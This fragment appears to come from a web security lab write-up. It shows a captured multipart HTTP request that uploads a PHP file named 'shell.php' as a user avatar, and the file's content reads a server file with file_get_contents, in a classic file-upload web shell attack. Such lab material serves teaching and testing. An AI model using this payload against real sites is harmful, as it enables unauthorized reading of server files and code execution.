 19
20 -----------------------------230362996241420210471733391964
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/path/to/target'); ?>
25
26 -----------------------------230362996241420210471733391964
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------230362996241420210471733391964
31 Content-Disposition: form-data; name="csrf"
32
33 oQjIp7FMmLEY4Qa2fUkx2KpQDhqWIEUC
34 -----------------------------230362996241420210471733391964--
35